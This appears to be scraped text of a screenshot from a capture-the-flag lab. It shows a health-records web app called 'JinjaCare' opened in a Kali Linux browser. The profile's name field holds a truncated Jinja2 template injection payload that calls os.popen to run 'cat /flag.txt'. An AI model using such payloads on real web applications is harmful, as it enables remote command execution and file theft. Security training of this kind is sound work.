 94.237.60.75:39222/profile/personal
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JinjaCare
Dashboard
Profile Management
Personal Info
Medical History
Vaccination Records
Logout
Personal Information
Full Name Email
_init__.__globals__['os'].popen('cat /flag.txt test@test.com
{{config.__class__.__init__.__globals__['os'].pope...
Phone Number Address
None None
Date of Birth Gender
mm / dd / yyyy Male
Emergency Contact
Contact Name Contact Phone Relationship
None None None
Save Changes
Right Ctrl